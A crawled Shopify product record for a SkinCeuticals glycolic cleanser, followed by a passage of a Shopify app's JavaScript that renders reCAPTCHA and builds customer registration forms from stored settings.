{"id":4540283584602,"title":"SkinCeuticals Glycolic Renewal Cleanser 150ml","handle":"skinceuticals-glycolic-renewal-cleanser-150ml","description":"\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eDaily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion\u003c\/span\u003e\u003cbr\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN TYPES:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDry, Normal, Oily, Combination\u003c\/p\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN CONCERN:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDehydrated, Acne, Aging\u003c\/p\u003e\n\u003cp\u003eSoft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without stripping the skin of moisture.\u003c\/p\u003e\n\u003cp\u003eGlycolic Renewal Cleanser is clinically proven to complement and help maintain chemical peel results. The cleanser is suitable for dull, discoloured or ageing skin.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVisibly brightens the skin\u003c\/li\u003e\n\u003cli\u003eVisibly clears complexion\u003c\/li\u003e\n\u003cli\u003eSkin appears rejuvenated\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003col\u003e\u003c\/ol\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2020-02-02T22:58:28+00:00","created_at":"2020-02-02T22:58:28+00:00","vendor":"SkinCeuticals","type":"Cleanser","tags":["All Products","Brand_SkinCeuticals","Cleanser","Cleansers","Product Range_Cleanse","Product Type_Cleanser","Skin Match","Skin Type_Combination","Skin Type_Dry","Skin Type_Normal","Skin Type_Oily"],"price":4500,"price_min":4500,"price_max":4500,"available":true,"price_varies":false,"compare_at_price":5000,"compare_at_price_min":5000,"compare_at_price_max":5000,"compare_at_price_varies":false,"variants":[{"id":31834953023578,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP2061","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SkinCeuticals Glycolic Renewal Cleanser 150ml","public_title":null,"options":["Default Title"],"price":4500,"weight":230,"compare_at_price":5000,"inventory_quantity":-140,"inventory_management":null,"inventory_policy":"deny","barcode":"3606000481121","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/skinceuticals-glycolic-renewal-cleanser-150ml","media":[{"alt":null,"id":6613563441242,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746","width":600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]}],"app_id":"Seal Subscriptions"}]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/apponstcust.js
body_size: 11734
content:
function renderAllRecaptchas(siteKey) {
	var countId = 0;
	var recaptchaWidgets = {}; 
	document.querySelectorAll('form.onst-custom-form').forEach(function (form) {
		if( form.querySelector('.onst-custom-form-submit') ){
			var dataSecurity = form.querySelector('.onst-custom-form-submit').getAttribute('data-security');
			if( dataSecurity == 'true' ){
				var captchaId = 'surerecaptcha-'+countId;
				// Avoid re-render
				if (recaptchaWidgets[captchaId]) return;
				if (typeof grecaptcha === 'undefined' || !grecaptcha.render) {
					console.error('reCAPTCHA not ready');
					return;
				}
				recaptchaWidgets[captchaId] = grecaptcha.render(captchaId, {
					sitekey: siteKey,
					callback: function (token) {
						if( form.querySelector('.onst-custom-form-submit') ){
							form.querySelector('.onst-custom-form-submit').setAttribute('data-security', false);
							form.querySelector('.onst-custom-form-submit').removeAttribute('disabled');
						}
					},
					'expired-callback': function () {
						if( form.querySelector('.onst-custom-form-submit') ){
							form.querySelector('.onst-custom-form-submit').setAttribute('data-security', true);
							form.querySelector('.onst-custom-form-submit').disabled=true;
						}
					}
				});
				countId = countId+1;
			}
		}
	});
}

window.onloadSureCallback = function () {
	renderAllRecaptchas(window.__sureSiteKey);
};

function onReady() {
	var customforms = document.querySelectorAll('.onst-custom-form-box');
	var appurl = 'https://approve.surecust.com';
	
	var formsQueue = []; // Queue to store forms to be processed
	var country_state = 0;
	var country_state_js_url = '';
	var brandingadded = false;
	
	if (customforms.length > 0) {
        // Enqueue forms to the queue
		var shopUrl = '';
		var customerId = '';
        customforms.forEach(formBox => {
            formsQueue.push(formBox);
			shopUrl = formBox.getAttribute('data-shop');
			customerId = formBox.getAttribute('data-customer');
        });
        processNextForm(shopUrl, customerId);
    }

	function formCreation(formBox, data, customerId, shop, formId, productId, productTitle){
		formBox.innerHTML="";
		var formIdCorrect = false;
		if( data.data == 'empty' ){}else{
			if( data.data.length > 0 ){
				var formData = data.data[0];
				var formFields = JSON.parse(formData.settings);
				var formFieldHtml = '';
				var loginposition = 'bottom';
				var loginprefix = 'Already have an account?';
				var emailalready = 'Email Already Taken! Try a different Email or Login';
				var formType = formData.type;
				var reCaptcha = false;
				var redirectSubmission = '';
				if( formData.extradata ){
					var extradataForm = JSON.parse(formData.extradata);
					if( extradataForm.integrations ){
						extradataForm.integrations.forEach(integration => {
							if( integration.type = "gcaptcha" ){
								if( integration.status ){
									reCaptcha = true;
								}
							}
						})
					}
					if( extradataForm.successred ){
						redirectSubmission = extradataForm.successred;
					}
				}
				if( formType == 'poscustomer' ){}else{
					if( formData.loginposition ){
						if( formData.loginposition == 'top' ){
							loginposition = 'top';
						}
					}
					if( formData.emailalready ){
						if( formData.emailalready !== null ){
							emailalready = formData.emailalready;
						}
					}
					if( formData.loginprefix ){
						if( formData.loginprefix !== null ){
							loginprefix = formData.loginprefix;
						}
					}
					var dynamicConditions = [];
					if( formFields.length > 0 ){
						var rearrangedArray = rearrangeArrayByPosition(formFields);
						if( formType == 'wholesale' || formType == 'customer' ){
							if( loginposition == 'top' ){
								if( formData.login !== '' ){
									formFieldHtml += '<div class="onst-backtologin top-login-link">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
								}
							}
						}
						formFieldHtml += '<div class="onst-registration-form-container-box SureCust-App">';
						formFieldHtml += '<form method="post" class="onst-custom-form onst-show-labels SureCust-App" action="/account" autocomplete="on" accept-charset="UTF-8" data-type="'+formType+'">';
							formFieldHtml += '<input type="hidden" name="form_type" value="create_customer">';
							formFieldHtml += '<input type="hidden" name="wcustomer[id]" value="'+customerId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[shop]" value="'+shop+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formid]" value="'+formId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formtype]" value="'+formType+'">';
							var sureid = Date.now().toString(); 
							formFieldHtml += '<input type="text" name="surecust-'+sureid+'" style="display:none !important;">';

							if( formType == 'productenquiry' ){
								formFieldHtml += '<input type="hidden" name="wcustomer[productid]" value="'+productId+'">';
								formFieldHtml += '<input type="hidden" name="wcustomer[producttitle]" value="'+productTitle+'">';
							}
							formFieldHtml += '<div class="onst-register-form-fields SureCust-App">';
							rearrangedArray.forEach(function(field,index){
								if( field.type == "first_name" || field.type == "last_name" || field.type == "text" || field.type == "password" || field.type == "number" || field.type == "tel" || field.type == "customer_phone" || field.type == "customer_password" || field.type == "datepicker" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.type == "password" || field.type == "customer_password" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-password-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<div class="onst-password-field"><input type="password" name="'+field.name+'" id="wRegisterForm-password-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"><span class="password-view-js">&#128065;</span></div>';
											}else if( field.type == "number" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-number-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="number" min="'+field.min+'" max="'+field.max+'" name="'+field.name+'" id="wRegisterForm-number-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "tel" || field.type == "customer_phone" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="tel" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "datepicker" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="date" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
											}else{
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-text-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="text" name="'+field.name+'" id="wRegisterForm-text-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "customer_email" || field.type == "email" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-email-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<input type="email" name="'+field.name+'" id="wRegisterForm-email-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											var customer_email_class = "extra-email-onst";
											if( field.type == "customer_email" ){
												customer_email_class = "customer-email-onst";
											}
											if( field.requiremsg !== '' ){
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}else{
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}
											formFieldHtml += '</div>';
								}else if( field.type == "textarea" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-textarea-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<textarea rows="5" name="'+field.name+'" id="wRegisterForm-textarea-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"></textarea>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "select" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-select-'+index+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<select id="wRegisterForm-select-'+index+'" name="'+field.name+'" data-required="'+field.require+'">';
												if( field.options.length > 0 ){
													field.options.forEach(function(option,index){
														formFieldHtml += '<option value="'+option.value+'">'+option.label+'</option>';
													});
												}
											formFieldHtml += '</select>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "radio" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "checkbox" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "country_state" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.crequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.srequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "customer_address" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address1label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address1-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.address1label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address1name+'" id="wRegisterForm-address1-'+index+'" autocomplete="on" placeholder="'+field.address1placeholder+'" data-required="'+field.require+'">';
										if( field.address1requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address1requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address2label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address2-'+index+'" data-required="false">';
												formFieldHtml += field.address2label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address2name+'" id="wRegisterForm-address2-'+index+'" autocomplete="on" placeholder="'+field.address2placeholder+'" data-required="false">';
										if( field.address2requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address2requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ctylabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-city-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ctylabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.ctyname+'" id="wRegisterForm-city-'+index+'" autocomplete="on" placeholder="'+field.ctyplaceholder+'" data-required="'+field.require+'">';
										if( field.ctyrequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ctyrequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ziplabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-zip-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ziplabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.zipname+'" id="wRegisterForm-zip-'+index+'" autocomplete="on" placeholder="'+field.zipplaceholder+'" data-required="'+field.require+'">';
										if( field.ziprequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ziprequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "title" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<h4 class="onst-field-title" data-name="'+field.name+'">';
											formFieldHtml += field.name;
										formFieldHtml += '</h4>';
									formFieldHtml += '</div>';
								}else if( field.type == "description" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<div class="descriptionbox" data-name="'+field.name+'">';
											formFieldHtml += field.description;
										formFieldHtml += '</div>';
									formFieldHtml += '</div>';
								}else if( field.type == "customer_subscribe" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
									formFieldHtml += '<div class="onst-field-roptions">';
										formFieldHtml += '<div class="onst-field-roptions-item">';
												formFieldHtml += '<label for="wRegisterForm-subscibe-checkbox" data-required="'+field.require+'">';
													if( field.checked ){
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'" checked>';
													}else{
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'">';
													}
													formFieldHtml += '<span class="onst-field-roption-value">'+field.label+'</span>';
												formFieldHtml += '</label>';
												if( field.description !== '' ){
													formFieldHtml += '<p>'+field.description+'</p>';
												}
											formFieldHtml += '</div>';
									formFieldHtml += '</div>';
									if( field.requiremsg !== '' ){
										formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
									}else{
										formFieldHtml += '<span class="onst-warning">This field is required.</span>';
									}
									formFieldHtml += '</div>';
								}else if( field.type == "upload" ){
									formFieldHtml += '<div class="onst-field onst-upload-field onst-size-'+field.size+'">';
										if( field.label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<div class="onst-field-upload-box">';
											formFieldHtml += '<div class="onst-file-input">';
												if( field.placeholder !== "" ){
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>'+field.placeholder+'<span class="onst-selected-file-name"></span></div></label>';
												}else{
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>Choose a file:<span class="onst-selected-file-name"></span></div></label>';
												}
												formFieldHtml += '<input type="file" id="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><div class="upload-file-loader"><span class="upload-loader-progress"></span></div>';
											formFieldHtml += '</div>';
											formFieldHtml += '<input type="hidden" name="'+field.name+'">';
										formFieldHtml += '</div>';
										if( field.description !== '' ){
											formFieldHtml += '<p>'+field.description+'</p>';
										}
										if( field.requiremsg !== '' ){
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="File size exceeds 5MB limit.">'+field.requiremsg+'</span>';
											}
										}else{
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="'+field.validationmsg+'">This field is required.</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="File size exceeds 5MB limit.">This field is required.</span>';
											}
										}
									formFieldHtml += '</div>';
								}else{
								}
								if( field.dynamic ){
									if( field.dynamicname !== "noselection" ){
										if( field.type == "customer_address" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address1name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address2name,
												require:false,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.ctyname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.zipname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else if( field.type == "country_state" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else{
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}
									}
								}
							});
							formFieldHtml += '</div>';
							if( reCaptcha == true ){
								formFieldHtml += '<div class="recaptcha-box"></div>';
							}
							if( formData.submit !== '' ){
								formFieldHtml += '<button type="button" data-security="'+reCaptcha+'" class="onst-custom-form-submit button btn" data-type="'+formType+'">'+formData.submit+'<span>&#9862;</span></button>';
							}else{
								formFieldHtml += '<button type="button" data-security="'+reCaptcha+'" class="onst-custom-form-submit button btn" data-type="'+formType+'">Submit<span>&#9862;</span></button>';
							}
							if( formType == 'wholesale' || formType == 'customer' ){
